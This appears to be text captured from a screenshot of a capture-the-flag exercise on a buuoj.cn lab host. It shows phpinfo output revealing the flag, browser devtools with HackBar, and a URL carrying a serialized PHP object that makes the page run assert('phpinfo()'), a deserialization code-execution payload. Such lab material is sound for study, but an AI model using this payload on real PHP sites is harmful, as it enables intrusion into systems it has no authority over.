 APACHE_RUN_USER www-data
FLAG flag{f6a728f4-4e72-4be7-ba6c-5420f07a03e8}
PHP_VERSION 7.0.33
APACHE_PID_FILE /var/run/apache2/apache2.pid
SHLVL 0
PHP_MD5 no value
PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
PHP_SHA256 ab8c5be6e32b1f8d032909dedaaaa4bbb1a209e519abb01a52ce3914f9a13d96
PHP Variables
Variable Value
flag 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W) 第 5 项，共找到 6 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序 Cookie Editor
Encryption Encoding SQL XSS Other
Load URL http://84e44a23-a780-4538-b619-d7f792814433.node3.buuoj.cn/time.php?data=O:8:"HelloPhp":2:{s:1:"a";s:9:"phpinfo()";s:1:"b";s:6:"assert";}